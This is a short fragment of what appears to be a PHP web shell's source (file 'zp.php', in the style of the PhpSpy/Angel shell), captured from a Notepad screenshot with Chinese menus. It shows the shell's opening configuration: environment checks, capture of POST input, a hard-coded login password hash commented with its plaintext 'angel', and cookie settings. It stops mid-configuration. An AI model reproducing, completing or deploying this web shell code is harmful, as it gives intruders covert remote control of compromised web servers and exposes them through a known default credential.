 zp.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
define('IS_GPC', get_magic_quotes_gpc());
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
if( IS_GPC ) {
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
//angel = ba8e6c6f35a53933b871480bb9a9545c
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径